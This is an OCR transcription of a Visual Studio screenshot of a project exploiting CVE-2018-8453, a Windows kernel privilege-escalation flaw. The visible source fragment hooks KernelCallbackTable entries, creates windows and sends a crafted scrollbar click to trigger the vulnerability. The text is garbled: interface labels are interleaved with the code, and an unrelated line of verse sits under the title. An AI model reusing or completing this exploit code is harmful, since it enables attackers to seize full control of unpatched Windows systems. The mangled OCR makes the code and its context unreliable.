 CVE-2018-8453 - Microsoft Visual Studio
郎君几撩纱 夜泊借宿酒家
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
登录
本地 Windows 调试器
Debug
服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"CVE-2018-8453"(1 个项目)
CVE-2018-8453
头文件
stdafx.h
targetver.h
外部依赖项
源文件
Asm.asm
CVE-2018-8453.cpp
stdafx.cpp
资源文件
ReadMe.txt
解决方案资源管理器 团队资源管理器 类视图
Asm.asm
CVE-2018-8453.cpp
(全局范围)
_tmain(int argc, _TCHAR * argv[])
*(ULONG64*)(KernelCallbackTable + 0x08 * 0x02) = (ULONG64)fnDWORDHook;
//xxxClientAllocWindowClassExtraBytes
xxxClientAllocWindowClassExtraBytes = (My_FnFunction)*(ULONG64*)(KernelCallbackTable + 0x08 * 0x80);
*(ULONG64*)(KernelCallbackTable + 0x08 * 0x80) = (ULONG64)xxxClientAllocWindowClassExtraBytesHook;
}
int _tmain(int argc, _TCHAR* argv[]){
//获取PEB地址
PEB = GetPeb();
//创建窗口
CreateWindows();
//Hook
Hook_Init();
Flag = 1;
//向滚动条发送点击消息
SendMessageA(SrollBar, WM_LBUTTONDOWN, MK_LBUTTON, 0x00080008);
getchar();
return 0;
}
146 %
输出
显示输出来源(S):
错误列表 输出
已保存的项
行 124
列 15
字符 12
Ins